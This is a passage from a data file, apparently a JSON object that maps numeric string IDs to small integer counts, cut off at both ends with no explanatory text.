1069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"8